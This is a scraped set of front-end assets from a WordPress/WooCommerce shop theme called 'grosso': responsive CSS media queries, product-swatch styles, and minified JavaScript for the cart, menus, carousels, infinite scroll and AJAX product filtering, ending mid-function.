        margin-right: 1% !important;
        margin-left: 1% !important;
        margin-bottom: 30px;
    }

    div.prod_hold, li.product-category, div.product-category {
        width: 100% !important;
    }

    .portfolio-unit.list-unit .portfolio-unit-info {
        padding: 20px;
    }

    div.prod_hold a.button.add_to_cart_button i.fa, .portfolio-unit.list-unit .portfolio-unit-info:before {
        display: none;
    }

    a.reset_variations {
        display: none;
    }

    .blog-post {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: 0 !important;
        padding-left: 8px !important;
        padding-right: 8px !important;
        padding-top: 0 !important;
        border: none !important;
        width: 100% !important;
    }

    .post-date:before {
        display: none !important;
    }

    .grosso_blog_small_image .grosso_post_data_holder {
        margin-left: 0 !important;
        clear: both !important;
    }

    .portfolio-unit.portfolio-col-2, .portfolio-unit.portfolio-col-3, .portfolio-unit.masonry-unit, .portfolio-unit.portfolio-col-4, .grosso_masonry_fullwidth .portfolio-unit.masonry-unit {
        width: 100%;
    }

    .portfolio-unit a.portfolio-link {
        padding: 20px;
    }

    .grosso_blog_small_image .blog-post {
        display: block;
    }

    .grosso_blog_small_image .blog-post .post-unit-holder, .grosso_blog_small_image .blog-post .grosso_flexslider.post_slide, .grosso_blog_small_image .blog-post .slideshow {
        margin-right: 0px;
        width: 100%;
        float: none;
        display: block;
        margin-bottom: 35px;
    }

    #cart-module div.widget.woocommerce.widget_shopping_cart {
        width: 250px;
    }

    .wpb_text_column h1, h1.vc_custom_heading, .grosso_title_holder.title_has_image h1.heading-title, #content div.product div.summary h1.heading-title {
        font-size: 32px !important;
    }

    .wpb_text_column h2, h2.vc_custom_heading {
        font-size: 28px !important;
    }

    .wpb_text_column h3, h3.vc_custom_heading {
        font-size: 24px !important;
    }

    .wpb_text_column h4, h4.vc_custom_heading {
        font-size: 18px !important;
    }

    .wpb_text_column h5, h5.vc_custom_heading {
        font-size: 16px !important;
    }

    .grosso-product-slide-details, .grosso-product-slide-image {
        width: 100%;
        display: block;
        padding: 0;
    }

    .grosso-product-slide-image {
        margin-bottom: 30px;
    }

    .cart-info .coupon, .cart-info .coupon input, table.shop_table.cart .actions > input.button, form.checkout_coupon p, form.checkout_coupon p input, .cart-info .coupon button, .cart-info tbody td.actions > button.button {
        width: 100%;
    }

    .cart-info .coupon button {
        margin-bottom: 5px;
        background-color: #333333;
    }

    .has-sidebar .wcmp_sorted_vendors {
        width: 100% !important;
    }

    ul.tabs a {
        padding: 15px !important;
    }
    .woocommerce-tabs ul.tabs a {
        padding: 8px 2px !important;
        font-size: 12px;
        margin-bottom: 8px;
    }
}

@media only screen and (min-width: 300px) and (max-width: 379px) {

    #price-filter, a.grosso-filter-widgets-triger {
        width: 100%;
    }

    .grosso_shortcode_latest_posts.grosso_blog_masonry .owl-item .blog-post {
        padding: 0px !important;
    }

    a.grosso-filter-widgets-triger {
        background-color: #ffffff;
        border: 1px solid #f1f1f1;
        vertical-align: middle;
        padding: 0 10px;
        margin-bottom: 10px;
    }

    #header #logo.grosso_text_logo {
        width: 120px !important;
    }

    .grosso-portfolio-categories ul li {
        width: 100%;
        text-align: left;
    }

    a.grosso-filter-widgets-triger:before {
        vertical-align: middle;
        line-height: 64px;
    }

    .product-filter .limit b, .product-filter .sort b {
        display: none;
    }

    #header_bottom, #header_bottom .inner {
        height: auto !important;
    }

    .one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, #footer-menu .menu > li {
        width: 98%;
        margin-right: 1% !important;
        margin-left: 1% !important;
        margin-bottom: 30px;
    }

    div.prod_hold, li.product-category, div.product-category {
        width: 100% !important;
    }

    .portfolio-unit.list-unit .portfolio-unit-info {
        padding: 20px;
    }

    div.prod_hold a.button.add_to_cart_button i.fa, .portfolio-unit.list-unit .portfolio-unit-info:before {
        display: none;
    }

    a.reset_variations {
        display: none;
    }

    #header #welcome {
        width: 100%;
        float: none;
        clear: both;
        padding: 15px 0;
        text-align: right;
    }

    .blog-post {
        margin-left: 0 !important;
        margin-right: 0 !important;
        margin-top: 0 !important;
        padding-left: 8px !important;
        padding-right: 8px !important;
        padding-top: 0 !important;
        border: none !important;
        width: 100% !important;
    }

    .post-date:before {
        display: none !important;
    }

    .grosso_blog_small_image .grosso_post_data_holder {
        margin-left: 0 !important;
        clear: both !important;
    }

    .portfolio-unit.portfolio-col-2, .portfolio-unit.portfolio-col-3, .portfolio-unit.masonry-unit, .portfolio-unit.portfolio-col-4, .grosso_masonry_fullwidth .portfolio-unit.masonry-unit {
        width: 100%;
    }

    .portfolio-unit a.portfolio-link {
        padding: 20px;
    }

    .grosso_blog_small_image .blog-post {
        display: block;
    }

    .grosso_blog_small_image .blog-post .post-unit-holder, .grosso_blog_small_image .blog-post .grosso_flexslider.post_slide, .grosso_blog_small_image .blog-post .slideshow {
        margin-right: 0px;
        width: 100%;
        float: none;
        display: block;
        margin-bottom: 35px;
    }

    #cart-module div.widget.woocommerce.widget_shopping_cart {
        width: 250px;
    }

    .wpb_text_column h1, h1.vc_custom_heading, .grosso_title_holder h1.heading-title, #content div.product div.summary h1.heading-title {
        font-size: 32px !important;
    }

    span.striped-word {
        background: linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1)) no-repeat center left / 100% .5rem;
    }

    .grosso_title_holder h1.heading-title {
        font-size: 25px !important;
    }

    .wpb_text_column h2, h2.vc_custom_heading {
        font-size: 24px !important;
    }

    .wpb_text_column h3, h3.vc_custom_heading, .icon_teaser h3:first-child, .related.products h2, .upsells.products h2, .similar_projects > h4, .grosso-related-blog-posts > h4, .tribe-events-related-events-title {
        font-size: 21px !important;
    }

    .wpb_text_column h4, h4.vc_custom_heading {
        font-size: 18px !important;
    }

    .wpb_text_column h5, h5.vc_custom_heading {
        font-size: 16px !important;
    }

    .grosso-author-info .title {
        padding: 0 0px 0 65px;
    }

    .grosso-author-info .title h2 {
        text-transform: none;
    }

    .grosso-author-info .title h2 a {
        font-size: 19px;
    }

    .grosso-author-content .description {
        font-size: 13px;
    }

    body.single-post #comments {
        padding-bottom: 0px;
        padding-top: 40px;
    }

    .grosso-author-content div.avatar {
        top: -67px;
        width: 50px;
        height: 50px;
    }

    .grosso-product-slide-details, .grosso-product-slide-image {
        width: 100%;
        display: block;
        padding: 0;
    }

    .grosso-product-slide-image {
        margin-bottom: 30px;
    }

    .wpb_grosso_banner a h4 {
        font-size: 16px;
        line-height: normal;
    }

    .grosso_banner_text .grosso_banner_centering .grosso_banner_centered {
        padding: 30px;
    }

    a#cancel-comment-reply-link {
        float: none;
        clear: both;
        display: block;
    }

    .cart-info .coupon, .cart-info .coupon input, table.shop_table.cart .actions > input.button, form.checkout_coupon p, form.checkout_coupon p input {
        width: 100%;
    }

    .has-sidebar .wcmp_sorted_vendors {
        width: 100% !important;
    }

    ul.tabs a {
        padding: 15px !important;
    }
    .woocommerce-tabs ul.tabs a {
        padding: 8px 0px !important;
        font-size: 12px;
        margin-bottom: 8px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.tacklerlondon.com/wp-content/plugins/grosso-plugin/assets/css/grosso-plugin-swatches.css?ver=20160615-b-modified-1611077288
body_size: 495
content:
.hidden {
	display: none !important;
	visibility: hidden !important;
}

.grosso-wcs-swatches {
	overflow: hidden;
	padding: 5px;
}

.grosso-wcs-swatches .swatch {
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	display: inline-block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	margin-right: 15px;
	cursor: pointer;
	border: 1px solid transparent;
	position: relative;
	opacity: 0.5;
}

.grosso-wcs-swatches .swatch.selected {
	-webkit-box-shadow: 0 0 7px;
	-moz-box-shadow: 0 0 7px;
	box-shadow: 0 0 7px;
	border-color: #999;
	opacity: 1;
}

.grosso-wcs-swatches .swatch.disabled {
	opacity: 0.1;
}

.grosso-wcs-swatches .swatch-color {
	text-indent: -9999px;
}

.grosso-wcs-swatches .swatch-color.selected {
	border-color: transparent;
}

.grosso-wcs-swatches .swatch-color.selected:before {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	transform: rotate(45deg);
	content: "";
	width: 6px;
	height: 10px;
	display: block;
	border: solid #fff;
	border-width: 0 2px 2px 0;
	position: absolute;
	top: 8px;
	left: 11px;
}

.grosso-wcs-swatches .swatch-label {
	background-color: #f1f1f1;
}

.grosso-wcs-swatches .swatch-image {
	overflow: hidden;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.tacklerlondon.com/wp-content/cache/min/1/wp-content/themes/grosso/js/grosso-front.js?ver=1759481309
body_size: 9424
content:
function grossoUpdateUrlParameters(o,e){if(""===o.trim())return"?"+e;var t={};for(var s in e.split("&").forEach((function(o){var e=o.split("=");e[1]&&(t[e[0]]=e[1])})),t){var r=o.indexOf("#");-1===r||uri.substr(r);o=-1===r?o:o.substr(0,r);var i=new RegExp("([?&])"+s+"=.*?(&|$)","i");o=o.match(i)?o.replace(i,"$1"+s+"="+t[s]+"$2"):o+"&"+s+"="+t[s]}return o}!function(o){"use strict";var e=null,t=!1;function s(){o(document).on("click","body:not(.woocommerce-checkout) #grosso_quick_cart_link",(function(e){e.preventDefault(),e.stopPropagation(),o("body > div.widget.woocommerce.widget_shopping_cart").addClass("active_cart"),o("body > div.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content ul.cart_list.product_list_widget").niceScroll({horizrailenabled:!1})})),o(document).on("click",".close-cart-button",(function(e){o(this).parent().removeClass("active_cart")}))}function r(){var e=o("#footer").height()-1;e<550&&o("body").hasClass("grosso_fullwidth")?(o("html.no-touch body.grosso_fullwidth.grosso-reveal-footer #content").css("margin-bottom",e+"px"),o("body.grosso_fullwidth.grosso-reveal-footer #footer").addClass("grosso_do_reveal")):(o("html.no-touch body.grosso_fullwidth.grosso-reveal-footer #content").css("margin-bottom","0px"),o("body.grosso_fullwidth.grosso-reveal-footer #footer").removeClass("grosso_do_reveal"))}function i(){var e=o(window).width(),s=o(document.body).find("div.grosso-single-product .grosso-image-list-product-gallery .woocommerce-product-gallery__wrapper, .grosso_image_list_portfolio .grosso_image_list");e<769&&s.length?(s.addClass("owl-carousel"),s.owlCarousel({rtl:t,items:1,dots:!1,loop:!0,nav:!0,navText:["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"]})):s.length&&(s.trigger("destroy.owl.carousel").removeClass("owl-carousel owl-loaded"),s.find(".owl-stage-outer").children().unwrap())}function a(){var e=o(".grosso-product-summary-wrapper div.summary").height(),t=o(window).height(),s=o(window).width(),r=o("body, .grosso-product-summary-wrapper div.summary");e<t-250&&s>768?r.addClass("grosso-sticky-summary"):r.removeClass("grosso-sticky-summary")}function n(){var e=o("body.single-post #comments > #respond.comment-respond").height(),t=o(window).height(),s=o("body.single-post #comments > #respond.comment-respond");e<t-200?s.addClass("grosso-sticky-comments"):s.removeClass("grosso-sticky-comments")}function d(){var e=o(".portfolio_top div.one_third.last.project-data").height(),t=o(window).height(),s=o(window).width(),r=o("body, .portfolio_top div.one_third.last.project-data");e<t-250&&s>768?r.addClass("grosso-sticky-summary"):r.removeClass("grosso-sticky-summary")}function l(){var e=o("#content:not(.has-sidebar) .grosso_image_list_portfolio, #content:not(.has-sidebar) #products-wrapper .woocommerce-tabs.wc-tabs-wrapper, #content:not(.has-sidebar) #products-wrapper .grosso-product-summary-wrapper, #content:not(.has-sidebar) p.woocommerce-thankyou-order-received, body.single-post #content:not(.has-sidebar) #comments, #content:not(.has-sidebar) ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details"),t=o("body.rtl"),s=o("#content");s.length&&e.each((function(e){var r=s.width(),i=-(s.width()-o("#content > .inner ").css("width").replace("px",""))/2-40+15;o(this).css({position:"relative","box-sizing":"border-box",width:r,"padding-left":Math.abs(i),"padding-right":Math.abs(i)}),t.length&&"comments"!==o(this).attr("id")?o(this).css({right:i}):o(this).css({left:i})}))}function c(e){var t=jQuery.extend({name:grosso_main_js_params.product_label,price:"",image:""},h),r=o("<div class='grosso_added_to_cart_notification'>"+t.image+"<div class='added-product-text'><strong>"+t.name+" "+grosso_main_js_params.added_to_cart_label+"</strong></div></div>");void 0!==e&&(o("#cart_add_sound").length&&(o("#cart_add_sound")[0].play&&o("#cart_add_sound")[0].play(),o("body > div.widget.woocommerce.widget_shopping_cart").addClass("active_cart")),s(),r.appendTo(o("body")).hide().fadeIn("slow"),setTimeout((function(){r.fadeOut("slow")}),2e3),setTimeout((function(){o("body > div.widget.woocommerce.widget_shopping_cart").removeClass("active_cart")}),8e3))}"true"===grosso_main_js_params.is_rtl&&(t=!0),grosso_main_js_params.show_preloader&&o(window).load((function(){o("#loader").delay(100).fadeOut(),o(".mask").delay(300).fadeOut()})),o(window).load((function(){r(),i(),o("#header #main-menu .grosso-mega-menu").each((function(){var e=o(this).find("li.grosso_colum_title").length;o(this).addClass("menu-columns"+e)})),o("#main-menu li div.grosso-mega-menu ul.sub-menu li.grosso_colum_title > .sub-menu").each((function(){o(this).children("li").length==o(this).children("li.grosso_mega_text_block").length&&o(this).parent().addClass("grosso_mega_text_block_parent")}))})),o(document).ready((function(){o(".box-sort-filter .woocommerce-ordering .limit select, .box-sort-filter .woocommerce-ordering .sort select, .widget_archive select, .widget_categories select").niceSelect(),o("h1,h2,h3,h4,h5,h6").each((function(){o(this).html(o(this).html().replace(/&nbsp;/gi,""))})),o(".woocommerce-review-link").on("click",(function(e){o("#tab-reviews").trigger("click"),o("html, body").animate({scrollTop:o(".woocommerce-tabs").offset().top-105},1200,"swing")})),o("div.content_holder.grosso_blog_masonry div.box.box-common:has(.pagination)").parent().addClass("grosso-blog-has-pagination"),o("#wrap a.cloud-zoom img, .grosso-product-summary-wrapper.grosso-has-product-cover-image > img").removeAttr("srcset"),o("div.summary.entry-summary table.variations td:has(div.grosso-wcs-swatches) ").addClass("grosso-has-swatches-option"),o("ul#topnav li:has(ul), ul#topnav2 li:has(ul), ul.menu li:has(ul) ").addClass("dropdown"),o("ul.menu li:has(div)").addClass("has-mega"),o("div.vc_row:has(.grosso-fullheight-content-slider) ").addClass("grosso-row-has-full-slider"),o("#header #cart-module div.widget.woocommerce.widget_shopping_cart").prependTo("body"),o("body > div.widget.woocommerce.widget_shopping_cart").prepend('<span class="close-cart-button"></span>'),o("body > #search").prepend('<span class="close-search-button"></span>'),o(".count").text((function(o,e){return e.replace(/\(|\)/g,"")})),grosso_main_js_params.sticky_header&&o("#container").has("#header").length&&grossoStickyHeaderInit(),o("#header #grosso-account-holder.grosso-user-not-logged > a").on("click",(function(e){e.preventDefault(),e.stopPropagation(),o("body, #header .grosso-header-account-link-holder").toggleClass("active")})),a(),n(),d(),s();var e=o("body.grosso_transparent_header #header").height();o("body.grosso_transparent_header .grosso_title_holder .inner").css({"padding-top":e+180,"padding-bottom":e+180}),o("#header .grosso-search-trigger a, .close-search-button").on("click",(function(e){e.stopPropagation(),o("body > #search").toggleClass("active"),o("body > #search #s").focus()})),o("#main-menu .grosso-mega-menu").css("display",""),o("p.demo_store").prependTo("#header");var r=o("body.woocommerce-account .content_holder #customer_login.col2-set, .content_holder .woocommerce #customer_login.u-columns.col2-set, .grosso-header-account-link-holder .woocommerce #customer_login.u-columns.col2-set, #grosso_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set");r.length&&(r.addClass("owl-carousel"),r.owlCarousel({rtl:t,items:1,dots:!1,mouseDrag:!1,nav:!0,navText:[grosso_main_js_params.login_label,grosso_main_js_params.register_label]})),o(".mob-menu-toggle, .mob-close-toggle, ul#mobile-menu.menu li:not(.menu-item-has-children) a").on("click",(function(e){e.stopPropagation(),o("#menu_mobile").toggleClass("active")})),o("ul#mobile-menu.menu .menu-item a").each((function(){"–"==o(this).html()&&o(this).remove()})),o("ul#mobile-menu.menu > li.menu-item-has-children:not(.current-menu-item) > a").prepend('<span class="drop-mob">+</span>'),o("ul#mobile-menu.menu > li.menu-item-has-children.current-menu-item > a").prepend('<span class="drop-mob">-</span>'),o("ul#mobile-menu.menu > li.menu-item-has-children > a .drop-mob").on("click",(function(e){e.preventDefault(),o(this).closest("li").find("ul.sub-menu").toggleClass("active"),o(this).closest("li").find("ul.sub-menu.active").length?o(this).html("-"):o(this).closest("li").hasClass("current-menu-item")||o(this).html("+")})),o(document).on("click",(function(e){o(e.target).closest(".widget_shopping_cart").hasClass("active_cart")||o("body > div.widget.woocommerce.widget_shopping_cart").removeClass("active_cart"),o(e.target).closest("#menu_mobile").hasClass("active")||o("#menu_mobile").removeClass("active"),o(e.target).closest("#search").hasClass("active")||o("#search.active").removeClass("active"),o(e.target).closest(".off-canvas-sidebar").hasClass("active_sidebar")||o(".sidebar.off-canvas-sidebar").removeClass("active_sidebar"),o(e.target).closest(".grosso-header-account-link-holder").hasClass("active")||o("body, .grosso-header-account-link-holder").removeClass("active")})),o(".video_controlls a#video-volume").on("click",(function(){o(".video_controlls a#video-volume").toggleClass("disabled")})),o(document.body).find('a[href="#"], a.cloud-zoom').on("click",(function(o){o.preventDefault()})),o('a[href$=".mov"] , a[href$=".swf"], a[href$=".mp4"], a[href*="vimeo.com/"], a[href*="youtube.com/watch"]').magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade is-grosso-video",removalDelay:160,preloader:!1,fixedContentPos:!1}),o(".prod_hold a.add_to_wishlist").attr("title","Add to wishlist"),o("a#toggle_switch").toggle((function(){return o(this).hasClass("swap")?o(this).removeClass("swap"):o(this).addClass("swap"),o("#togglerone").slideToggle("slow"),!1}),(function(){return o("#togglerone").slideToggle("slow"),o(this).hasClass("swap")?o(this).removeClass("swap"):o(this).addClass("swap"),!1})),document.getElementById("grosso_page_title")?o("body").addClass("page-has-title"):o("body").addClass("page-no-title"),o(".sidebar-trigger").prependTo("#header .grosso-search-cart-holder"),o("div#grosso_page_title .inner").has("div.breadcrumb").length?o(".video_controlls").appendTo("div.breadcrumb"):o(".video_controlls").prependTo("#header .grosso-search-cart-holder"),o(".sidebar-trigger, .close-off-canvas").on("click",(function(e){e.stopPropagation(),o(".off-canvas-sidebar").toggleClass("active_sidebar")})),o(document.body).on("click","a.grosso-filter-widgets-triger",(function(){o("#grosso-filter-widgets").toggleClass("grosso_active_filter_area")})),o("a.grosso-filter-widgets-triger").toggle((function(){return o("#grosso-filter-widgets").slideToggle("slow"),!1}),(function(){return o("#grosso-filter-widgets").slideToggle("slow"),!1})),o(".pull-item.left, .pull-item.right").hover((function(){o(this).addClass("active")}),(function(){o(this).removeClass("active")})),o("html.no-touch .grosso-from-bottom").each((function(){o(this).appear((function(){o(this).delay(300).animate({opacity:1,bottom:"0px"},500)}))})),o("html.no-touch .grosso-from-left").each((function(){o(this).appear((function(){o(this).delay(300).animate({opacity:1,left:"0px"},500)}))})),o("html.no-touch .grosso-from-right").each((function(){o(this).appear((function(){o(this).delay(300).animate({opacity:1,right:"0px"},500)}))})),o("html.no-touch .grosso-fade").each((function(){o(this).appear((function(){o(this).delay(300).animate({opacity:1},700)}))})),o("html.no-touch div.prod_hold, html.no-touch .wpb_grosso_banner:not(.grosso-from-bottom), html.no-touch .wpb_grosso_banner:not(.grosso-from-left), html.no-touch .wpb_grosso_banner:not(.grosso-from-right), html.no-touch .wpb_grosso_banner:not(.grosso-fade)").each((function(){o(this).appear((function(){o(this).addClass("prod_visible").delay(2e3)}))})),o(".grosso-counter:not(.already_seen)").each((function(){o(this).appear((function(){o(this).prop("Counter",0).animate({Counter:o(this).text()},{duration:3e3,decimals:2,easing:"swing",step:function(e){o(this).text(Math.ceil(e).toLocaleString("en"))}}),o(this).addClass("already_seen")}))})),o.grosso_widget_columns(),o("select.per_page").change((function(){o(".woocommerce-ordering").trigger("submit")})),o(".grosso-qty-plus").on("click",(function(){var e=o(this).parent().find("input[type=number]");isNaN(e.val())&&e.val(0),e.val(parseInt(e.val())+1)})),o(".grosso-qty-minus").on("click",(function(){var e=o(this).parent().find("input[type=number]");isNaN(e.val())&&e.val(1),e.val()>1&&e.val(parseInt(e.val())-1)})),0!==o("#cart-module").length&&(jQuery("body").on("click",".add_to_cart_button",(function(){var o=jQuery(this).parents(".product").eq(0),e={};e.name=o.find("span.name").text(),e.image=o.find("div.image img"),e.price=o.find(".price_hold .amount").last().text(),0!==o.length&&(e.image.length?e.image="<img class='added-product-image' src='"+e.image.get(0).src+"' title='' alt='' />":e.image="",h=e)})),o("body").bind("added_to_cart",c)),o(".grosso-latest-grid.grosso-latest-blog-col-3 div.post:nth-child(3n)").after("<div class='clear'></div>"),o(".grosso-latest-grid.grosso-latest-blog-col-2 div.post:nth-child(2n)").after("<div class='clear'></div>"),o(".grosso-latest-grid.grosso-latest-blog-col-4 div.post:nth-child(4n)").after("<div class='clear'></div>"),o(".grosso-latest-grid.grosso-latest-blog-col-5 div.post:nth-child(5n)").after("<div class='clear'></div>"),o(".grosso-latest-grid.grosso-latest-blog-col-6 div.post:nth-child(6n)").after("<div class='clear'></div>"),o("div#comments").each((function(){0==o(this).children().length&&o(this).hide()}));var i=0;(grosso_main_js_params.enable_smooth_scroll&&(i=1500),o("li.menu-item a[href*='#']:not([href='#']), .wpb_text_column a[href*='#']:not([href='#']), a.vc_btn3[href*='#']:not([href='#']), .vc_icon_element a[href*='#']:not([href='#'])").on("click",(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=o(this.hash);return(e=e.length?e:o("[name="+this.hash.slice(1)+"]")).length&&o("html,body").animate({scrollTop:e.offset().top-75},i,"swing"),!1}})),"yes"===grosso_main_js_params.enable_ajax_add_to_cart&&o(document).on("click",".single_add_to_cart_button",(function(e){var t=o(this).closest("form.cart");if(!t.length)return!0;var s=t.hasClass("variations_form"),r=t.hasClass("grouped_form"),i="get"===t.attr("method");if(r||i)return!0;if(!t[0].checkValidity())return!0;if(e.preventDefault(),!o(this).is(".wc-variation-is-unavailable,.wc-variation-selection-needed")){var a,n=t.find('input[name="quantity"]').val(),d={product_id:a=s?t.find('input[name="add-to-cart"]').val():t.find('button[name="add-to-cart"]').val(),quantity:n,product_sku:""},l=o(this);o(document.body).trigger("adding_to_cart",[l,d]),l.addClass("loading"),l.prop("disabled",!0);var c={action:"grosso_wc_add_cart"};a&&(c["add-to-cart"]=a),o.ajax({url:grosso_main_js_params.admin_url,type:"POST",data:t.serialize()+"&"+o.param(c),success:function(e){"error_message"in e?alert(e.error_message):"yes"===grosso_main_js_params.cart_redirect_after_add?window.location=grosso_main_js_params.cart_url:o(document.body).trigger("added_to_cart",[e.fragments,e.cart_hash,l])},complete:function(o,e){l.removeClass("loading"),l.prop("disabled",!1)}})}})),grossoInitSmallCountdowns(o("div.prod_hold")),"yes"===grosso_main_js_params.enable_infinite_on_shop)&&((u=o("#products-wrapper").find("div.pagination")).hide(),"yes"===grosso_main_js_params.use_load_more_on_shop?o("body").on("click","div.grosso-shop-pager.grosso-infinite button.grosso-load-more",(function(e){o(this).hide(),o("body").find("div.grosso-shop-pager.grosso-infinite a.next_page").trigger("click")})):o(window).on("scroll",(function(){o("body").find("div.grosso-shop-pager.grosso-infinite").is(":in-viewport")&&o("body").find("div.grosso-shop-pager.grosso-infinite a.next_page").trigger("click")})),o("body").on("click","div.grosso-shop-pager.grosso-infinite a.next_page",(function(e){if(e.preventDefault(),!o(this).data("requestRunning")){o(this).data("requestRunning",!0);var t=o("#products-wrapper").find("div.box-products.woocommerce"),s=u.prevAll(".grosso-page-load-status");s.children(".infinite-scroll-last").hide(),s.children(".infinite-scroll-request").show(),s.show(),o.get(o(this).attr("href"),(function(e){o.grosso_refresh_products_after_ajax(e,t,u,s),o(document.body).trigger("grosso_shop_ajax_loading_success")}))}})));if("undefined"!=typeof grosso_portfolio_js_params){var u,g=o("div.portfolios","#main").isotope({itemSelector:"div.portfolio-unit",layoutMode:"masonry",transitionDuration:"0.5s"});if(g.imagesLoaded().progress((function(){g.isotope("layout")})),o(".grosso-portfolio-categories").on("click","a",(function(){var e=o(this).attr("data-filter");g.isotope({filter:e})})),o("div.grosso-portfolio-categories","#main").each((function(e,t){var s=o(t);s.on("click","a",(function(){s.find(".is-checked").removeClass("is-checked"),o(this).addClass("is-checked")}))})),"yes"===grosso_portfolio_js_params.enable_portfolio_infinite)(u=o("div.portfolio-nav").find("div.pagination")).hide(),"yes"===grosso_portfolio_js_params.use_load_more_on_portfolio?o("body").on("click","div.portfolio-nav.grosso-infinite button.grosso-load-more",(function(e){o(this).hide(),u.find("a.next_page").trigger("click")})):o(window).on("scroll",(function(){o("body").find("div.portfolio-nav.grosso-infinite").is(":in-viewport")&&u.find("a.next_page").trigger("click")})),o("body").on("click","div.portfolio-nav.grosso-infinite a.next_page",(function(e){if(e.preventDefault(),!o(this).data("requestRunning")){o(this).data("requestRunning",!0);var t=u.prevAll(".grosso-page-load-status");t.children(".infinite-scroll-last").hide(),t.children(".infinite-scroll-request").show(),t.show(),o.get(o(this).attr("href"),(function(e){var s=o(e).find(".content_holder").find(".portfolio-unit"),r=o(e).find(".portfolio-nav .pagination").html();u.html(r),s.imagesLoaded((function(){g.isotope("insert",s)})),g.isotope("on","layoutComplete",(function(e,t){o("a.portfolio-lightbox-link").magnificPopup({mainClass:"mfp-fade",type:"image"})})),u.find("a.next_page").data("requestRunning",!1),t.children(".infinite-scroll-request").hide(),o(document.body).trigger("grosso_portfolio_ajax_loading_success"),u.find("a.next_page").length?o("button.grosso-load-more").show():(t.children(".infinite-scroll-last").show(),o("button.grosso-load-more").hide())}))}}))}if("yes"===grosso_main_js_params.use_product_filter_ajax){var f=o(document.body).find("form.woocommerce-ordering");f.length&&(f.on("submit",(function(o){o.preventDefault()})),o(document.body).on("change","form.woocommerce-ordering select.orderby, form.woocommerce-ordering select.per_page",(function(e){e.preventDefault();var t=window.location.search,s=window.location.href.replace(window.location.search,"")+grossoUpdateUrlParameters(t,f.serialize());o(document.body).trigger("grosso_products_filter_ajax",[s,f])}))),o(document.body).find("#grosso-price-filter-form").on("submit",(function(o){o.preventDefault()})),o(document.body).on("price_slider_change",(function(e,t){var s=o(".price_slider").closest("form").get(0),r=o(s),i=window.location.search,a=r.attr("action")+grossoUpdateUrlParameters(i,r.serialize());o(document.body).trigger("grosso_products_filter_ajax",[a,o(this)])})),o(document.body).on("click","div.grosso_product_filter a",(function(e){e.preventDefault();var t=o(this).attr("href");o(document.body).trigger("grosso_products_filter_ajax",[t,o(this)])})),o(document.body).on("click","a.grosso-reset-filters",(function(e){e.preventDefault();var t=o(this).attr("href");o(document.body).trigger("grosso_products_filter_ajax",[t,o(this)])}))}o(document.body).on("click","div.widget_grosso_contacts_widget a, div.grosso-top-bar-message a",(function(o){0})),o(document.body).on("click","div.grosso-share-links a",(function(o){return window.open(this.href,"targetWindow","toolbar=no,location=0,status=no,menubar=no,scrollbars=yes,resizable=yes,width=600,height=300"),!1})),o("body").on("added_to_wishlist",(function(){var e=o("span.grosso-wish-number");if(e.length){var t=parseInt(e.html(),10);isNaN(t)||e.html(t+1)}})),o("body").on("removed_from_wishlist",(function(){var e=o("span.grosso-wish-number");if(e.length){var t=parseInt(e.html(),10);!isNaN(t)&&t>0&&e.html(t-1)}})),o.grosso_handle_active_filters_reset_button(),o(document.body).find("div#menu_mobile").tabs({beforeActivate:function(e,t){if(!o.isEmptyObject(t.newTab)){var s=t.newTab.find("a");if(s.length&&s.hasClass("grosso-mobile-wishlist"))return window.location.href=s.attr("href"),!1}}}),o(document.body).find(".variations_form").on("woocommerce_update_variation_values",(function(){var e=o(".grosso-wcs-swatches");e.find(".swatch").removeClass("grosso-not-available"),e.each((function(){var e=o(this).prev().find("select");o(this).find(".swatch").each((function(){e.find('option[value="'+o(this).attr("data-value")+'"]').length>0||o(this).addClass("grosso-not-available")}))}))})),l()})),o(document.body).on("grosso_products_filter_ajax",(function(t,s,r){var i=o("#products-wrapper").find("div.box-products.woocommerce"),a=o("#products-wrapper").find("div.pagination"),n=a.prevAll(".grosso-page-load-status");o.grosso_show_loader(),"?"==s.slice(-1)&&(s=s.slice(0,-1)),s=s.replace(/%2C/g,","),window.history.pushState({page:s},"",s),e&&e.abort(),e=o.get(s,(function(e){i.empty(),o.grosso_refresh_product_filters_areas(e),o.grosso_refresh_products_after_ajax(e,i,a,n),o.grosso_hide_loader(),o(document.body).trigger("grosso_products_filter_ajax_success",[e,s])}),"html")})),window.onresize=function(){r(),i(),a(),n(),d(),l()},window.grossoInitSmallCountdowns=function(e){o(e).each((function(){var e=o(this).find(".count_holder_small").data();void 0!==e&&o(e.countdownId).countdown({until:new Date(e.countdownTo),compact:!1,layout:'<span class="countdown_time_tiny">{dn} {dl} {hn}:{mnn}:{snn}</span>'})}))},window.grossoStickyHeaderInit=function(){var e=o("body:not(.grosso_transparent_header) #header").height();o("body").addClass("grosso-sticky-header").css("padding-top",e+"px"),o("#pre_header").css("top","-"+e+"px"),o(window).on("scroll",(function(){o(this).scrollTop()>0?o("#header").addClass("grosso-sticksy"):o("#header").removeClass("grosso-sticksy")}))},window.vc_rowBehaviour=function(){var o,e,t=window.jQuery;function s(){var o=t('[data-vc-full-width="true"]');t.each(o,(function(o,e){var s=t(this);s.addClass("vc_hidden");var r=s.next(".vc_row-full-width");if(r.length||(r=s.parent().next(".vc_row-full-width")),r.length){var i,a,n=parseInt(s.css("margin-left"),10),d=parseInt(s.css("margin-right"),10),l=t("#content").width(),c=-(t("#content").width()-t("#content > .inner 